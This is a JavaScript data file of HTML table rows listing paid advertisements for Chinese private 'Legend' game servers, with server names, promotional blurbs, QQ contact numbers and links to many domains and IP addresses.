adlistData[2192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月17日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月17日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月17日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hmjkw.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月17日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hmjkw.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>1月17日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月17日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月17日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月17日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月17日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月17日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月17日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月17日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月17日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2218] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[2219] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月18日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2220] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月18日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2221] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2222] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2223] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月18日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2224] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月18日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2225] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月18日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2226] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月18日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2227] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2228] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月18日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2229] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月18日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2230] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月18日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2231] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月18日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2232] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2233] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月18日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月18日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月18日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月18日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月18日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月18日/★全天套黄★</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月18日/★全天套黄★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='red'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.180:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月18日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月18日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2246] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2247] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2248] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2249] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2250] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2251] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2252] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2253] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
